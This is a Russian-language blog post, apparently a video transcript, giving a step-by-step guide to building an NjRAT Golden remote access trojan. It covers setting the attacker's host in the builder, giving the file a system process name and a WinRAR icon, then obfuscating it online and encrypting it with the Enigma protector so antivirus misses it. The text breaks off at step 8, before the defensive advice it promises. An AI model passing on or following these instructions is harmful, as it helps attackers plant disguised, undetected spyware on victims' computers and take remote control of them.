Люди частенько пишут мне в личку, мол что толку от того, что ты тут показываешь, если в 2020 у всех уже поголовно стоят антивирусы. Эм. Стоят то стоят, только вот проку от них не так уж и много. Во-первых, я хз, как в других городах, но у нас в большей части контор стоят такие слабые тачки, что пользователи так и норовят вырубить антивирь, чтоб комп шустрее работал.

Ну а там, где данная функция всё же заблочена и админы стараются худо-бедно следить за безопасностью своих юзверят, базы обновляются в лучшем случае раз в полгода. Но, поверьте, даже это не самый худший расклад. Бывает, что сотрудники и базы обновляют своевременно и за работоспособностью антивируса следят с особой тщательностью, а система всё равно пропускает крысёнка.

Как же так получается? Наверняка вы слышали о таком понятии, как криптование. Если закриптовать вирусную программу, то антивирь не всегда сможет вовремя среагировать. Вернее, он среагирует, но уже после непосредственного запуска зловреда. Для того, чтобы сгладить и этот момент при атаке, злоумышленники, как правило, используют дополнительные методы обфускации вредоносного кода.

Т.е., по сути, сначала программный код изменяется до неузнаваемости, а затем уже все данные шифруется сторонними средствами. Таким образом, вирус попадая к конечной жертве становится практически беленьким и пушистым. Но от этого, не менее опасным при запуске. Нынче, я покажу вам, как злоумышленники при помощи совершенно бесплатного обфускатора и относительно бюджетного шифровальщика, могут обелить файл, практически до полного FUD’а.

Ну и естественно в конце ролика, традиционно поделюсь мыслями по поводу того, как можно избежать заражения подобным софтом в рабочих условиях. Если интересно, тогда сходите на кухню за свеженькой порцией тёплого молока, устройтесь по удобней в своём пропуканом кресле и будем начинать.



Шаг 1. В голосовании под предыдущим видео, большинство из вас пролайкали Golden версию NjRAT’а. И хоть, я признаться и хотел, чтобы победила комета, мнение подписчиков в этом вопросе гораздо важнее. Поэтому нынче мы будем криптовать именно голду. Запускаем EXE’шку и оставив дефолтный порт кликаем «Start».



Шаг 2. Далее, как водится «Builder». Прописываем ваш белый IP, VPN или DynDNS’ку в разделе хоста и изменив имя процесса, копируемого в систему на какой-нибудь из системных, ставим галочки напротив нужных нам пунктов.

Тут в принципе от классической NJ’шки отличий особо нет, разве что иконку добавили. Давайте для разнообразия поставим лого WinRAR’а и соберём ратник, нажав «Build».



Шаг 3. Указываем путь и имя для исполняемого файла.



Шаг 4. После сохранения открываем браузер и переходим на сайт «freeobfuscator.com». Закидываем сюда нашу EXE’ху.



Шаг 5. И после загрузки заменяем файл на рабочем столе новой версией.



Шаг 6. Отлично. Теперь нужно зашифровать крысёныша. Из наиболее бюджетных и при этом реально рабочих вариантов, могу посоветовать старую, добрую Энигму. Полноценная версия, конечно, стоит аж 200$. Прямо-таки космические деньжища. Зато для обучающих целей, вполне хватит и демки.



Шаг 7. Единственный её косяк в том, что при запуске вируса у теоретической жертвы будет появляться вот это окно.





Шаг 8. В остальном же, функционал практически не урезан. Запускаем нашу девчушку и прогоняем через неё обфускаченый EXE’шник крысёнка.

